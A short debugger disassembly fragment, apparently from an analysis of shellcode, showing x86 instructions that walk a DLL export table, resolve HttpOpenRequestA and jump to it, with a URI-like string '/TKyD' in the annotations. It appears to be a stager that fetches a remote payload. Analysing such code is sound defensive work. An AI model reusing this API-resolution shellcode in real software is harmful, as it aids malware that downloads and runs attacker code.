 0047005E 75 F4 jne 470054
00470060 03 7D F8 add edi,dword ptr ss:[ebp-8]
00470063 3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
00470066 75 E2 jne 47004A
00470068 58 pop eax
00470069 8B 58 24 mov ebx,dword ptr ds:[eax+24] ebx:"/TKyD"
0047006C 01 D3 add ebx,edx ebx:"/TKyD"
0047006E 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
00470072 8B 58 1C mov ebx,dword ptr ds:[eax+1C] ebx:"/TKyD"
00470075 01 D3 add ebx,edx ebx:"/TKyD"
00470077 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
0047007A 01 D0 add eax,edx
0047007C 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:HttpOpenRequestA
00470080 5B pop ebx ebx:"/TKyD"
00470081 5B pop ebx ebx:"/TKyD"
00470082 61 popal
00470083 59 pop ecx
00470084 5A pop edx
00470085 51 push ecx
00470086 FF E0 jmp eax eax:HttpOpenRequestA
00470088 58 pop eax
00470089 5F pop edi
0047008A 5A pop edx
0047008B 8B 12 mov edx,dword ptr ds:[edx]